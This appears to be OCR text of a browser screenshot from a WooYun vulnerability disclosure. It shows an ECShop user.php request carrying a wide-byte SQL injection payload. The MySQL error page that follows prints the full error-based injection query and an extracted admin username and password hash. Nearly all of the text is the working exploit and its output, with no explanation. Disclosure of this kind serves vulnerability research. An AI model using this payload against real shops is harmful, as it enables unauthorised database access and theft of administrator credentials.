 后退
搜索
收藏夹
地址(D)
http://192.168.1.74/dcms/ec/user.php?act=is_registered&username=%ce%27%20and%201=1%20union%20sele
转到
链接
MySQL server error report:Array ( [0] => Array ( [message] => MySQL
Query Error ) [1] => Array ( [sql] => SELECT user_id FROM
`echop`.`ecs_users` WHERE user_name='M' and 1=1 union select 1 and
(select 1 from(select count(*),concat((Select concat
(0x5b,user_name,0x3a,password,0x5d) FROM ecs_admin_user limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)
a) #' ) [2] => Array ( [error] => Duplicate entry
'[admin:7fef6171469e80d32c0559f88b377245]1' for key 1 ) [3] =>
Array ( [errno] => 1062 ) )
www.wooyun.org